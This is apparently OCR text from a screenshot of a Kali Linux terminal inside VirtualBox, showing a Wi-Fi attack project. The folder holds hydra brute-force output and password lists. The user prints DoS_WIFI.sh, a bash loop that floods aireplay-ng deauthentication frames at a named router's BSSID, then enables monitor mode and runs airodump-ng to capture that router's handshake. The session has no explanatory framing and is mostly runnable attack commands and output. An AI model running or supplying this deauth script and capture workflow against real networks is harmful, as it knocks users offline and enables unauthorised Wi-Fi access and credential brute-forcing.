 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: ~/Desktop/WI-FI_Project
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/WI-FI_Project
└─# cd Desktop/WI-FI_Project
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# ls
DoS_WIFI.sh hydra_output.txt Sucuri-Top-Wordpress-Passwords.txt TP_LINK_hack-01.cap TP_LINK_hack-01.kismet.csv TP_LINK_hack-01.log.csv
hydra_output_router.txt hydra.restore top-usernames-shortlist.txt TP_LINK_hack-01.csv TP_LINK_hack-01.kismet.netxml
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# cat DoS_WIFI.sh
#!/bin/bash
for ((i=1; i<=1000; i++))
do
aireplay-ng --deauth 0 -a F4:F2:6D:A7:91:58 wlan0mon
sleep 60s
done
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# airmon-ng start wlan0
Requested device "wlan0" does not exist.
Run /usr/sbin/airmon-ng without any arguments to see available interfaces
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
docker0 no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.417 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# airodump-ng -w TP_LINK_hack -c 2 --bssid F4:F2:6D:A7:91:58 wlan0mon
Right Ctrl
Type here to search
Temps to plummet
ENG
3:49 PM
3/22/2024
25